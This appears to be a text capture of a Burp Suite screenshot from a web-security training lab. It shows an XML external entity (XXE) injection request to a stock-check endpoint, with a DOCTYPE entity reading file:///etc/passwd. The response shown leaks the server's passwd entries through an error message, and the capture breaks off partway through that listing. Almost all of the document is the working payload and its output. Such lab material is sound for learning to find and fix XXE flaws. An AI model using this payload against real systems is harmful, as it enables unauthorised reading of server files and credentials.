 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00a303234f8e819c257a00700045.web-security-academy.net
3 Cookie: session=LDn6ZEhJJZIVBMnv2wQuraivKKzWL7H0
4 Content-Length: 176
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a2d00a303234f8e819c257a00700045.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2d00a303234f8e819c257a00700045.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,